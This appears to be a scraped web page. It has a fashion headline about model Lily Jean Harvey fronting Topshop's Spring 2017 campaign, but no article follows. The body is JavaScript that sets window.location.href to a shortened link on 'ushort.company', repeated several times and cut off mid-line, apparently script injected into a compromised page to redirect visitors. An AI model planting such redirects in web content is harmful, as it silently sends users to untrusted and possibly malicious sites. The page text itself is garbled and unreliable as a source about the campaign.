
Fresh Face Lily Jean Harvey Stars in Topshop’s
Spring 2017 Campaign
March 5, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...